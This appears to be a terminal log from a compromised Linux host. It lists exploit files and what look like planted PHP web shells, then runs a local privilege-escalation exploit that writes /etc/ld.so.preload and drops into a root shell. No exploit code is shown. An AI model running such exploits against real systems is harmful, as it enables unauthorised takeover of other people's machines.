 ls
3333.gif
37292.c
CaptBarbossa.JPG
c.JPG
eee
exp
exp2
info.jpg
jack.jpg
lntro.php
lntroo.jpg
lntrooo.jpg
sha.php
./exp2
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
#